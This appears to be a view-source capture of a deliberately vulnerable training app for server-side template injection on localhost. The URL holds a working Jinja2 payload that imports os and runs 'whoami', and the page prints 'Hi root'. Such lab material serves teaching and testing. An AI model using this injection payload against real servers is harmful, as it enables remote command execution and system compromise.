 view-source:http://localhost:8089/?user={{ self.__init__.__globals__.__builtins__.__import__('os').popen('whoami').read() }}
160%
1
2 <html><head><title>SSTI demo app</title><style>body {margin: 90px; background-image: url('/static/bg.jpg');}</style></head><body>
3
4 <h1>Hi root
5 </h1>
6 Welcome to the vulnerable app.<br>
7 Have fun with Server-Side Template Injection (SSTI).
8
9 <br><p style="margin-top: 30px;">
10 Follow me: <a href="https://www.linkedin.com/in/filip-karczewski/" target="_blank" style="color: #C21010">LinkedIn</a>&nbsp;&nbsp;
11 <a href="https://twitter.com/FilipKarc"  target="_blank" style="color: #C21010">Twitter</a>
12